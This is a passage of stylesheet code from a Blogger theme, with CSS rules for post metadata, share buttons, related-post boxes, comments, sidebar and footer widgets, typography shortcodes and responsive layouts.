.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9nLZ5hY9aeUq8FRaGnmJFlEScM4AFrLcRgzNKm1pIeVuweZC2IOFMGylEqXxr_VHeObrX7g-njrGJ6F1rZXPAH2EakfFkHM842Ot-9YQBf1Y0UF7PDf36hZ8RYrSbubHHeb-74GaFWUw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:7px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:7px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
.video-container {
	position:relative;
	padding-bottom:56.25%;
	padding-top:30px;
	height:0;
	overflow:hidden;
}

.video-container iframe, .video-container object, .video-container embed {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}

#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 791px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
}
@media screen and (max-width: 880px) {
#nav1,#nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:5px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
